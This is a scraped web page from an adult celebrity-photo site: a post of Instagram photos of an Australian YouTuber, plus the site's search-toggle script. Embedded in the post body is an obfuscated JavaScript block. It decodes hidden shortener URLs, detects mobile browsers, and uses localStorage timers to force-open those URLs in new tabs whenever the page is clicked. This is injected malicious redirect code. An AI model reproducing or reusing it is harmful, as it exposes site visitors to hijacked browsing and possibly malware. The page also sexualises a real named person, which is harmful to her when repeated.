				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-35228" class="post-35228 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood tag-cartia-mallan">
	
		<header class="entry-header">
			<h1 class="entry-title">Cartia Mallan Hot (7 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>Check out Cartia Mallan&#8217;s sexy and semi-naked photos from Instagram account.</p>
<p>Cartia Mallan is an Aussie YouTube Star and WAG, born on July 28, 1998 in Brissy. She&#8217;s kickin&#8217; it with pro footballer Ben Chilwell, keepin&#8217; that relationship game strong.</p>
<p>Instagram: </br><a href="https://www.instagram.com/cartiamallan/">(@cartiamallan) Instagram photos and videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-7.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/" rel="category tag">Hollywood</a></span><br><span class="tags-links">Tags  <a href="https://allpornimages.com/tag/cartia-mallan/" rel="tag">Cartia Mallan</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-35228 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/brooke-shields-sexy-topless-7-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Brooke Shields Sexy &#038; Topless (7 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/tara-yazdi-sexy-7-photos/" rel="next"><span class="nav-title">Tara Yazdi Sexy (7 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a6965647e6b697e4a6b66667a65786463676b6d6f7924696567">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1
body_size: -94
content:
// Custom JS for CT White

const searchField = document.getElementById('top_search_field'),
		searchBtn = document.getElementById('search-btn'),
		  toField = document.querySelector('.jump-to-field'),
		   toIcon = document.querySelector('.jump-to-icon')
		
searchField.style.display = 'none'
		
if (undefined !== searchBtn && undefined !== searchField) {
	
	searchBtn.addEventListener('click', () => {
		
		searchField.style.display = (searchField.style.display === 'none') ? 'block' : 'none'
		
		if (searchField.style.display === 'block') {
			searchField.focus()
			toField.tabIndex = '0'
			 toIcon.tabIndex = '0'
		}
		else {
			toField.tabIndex = '-1'
			 toIcon.tabIndex = '-1'
		}
	})
	
	toField.onfocus = () => {
		searchField.focus()
	}
	
	toIcon.onfocus = () => {
		searchBtn.focus()
	}
}

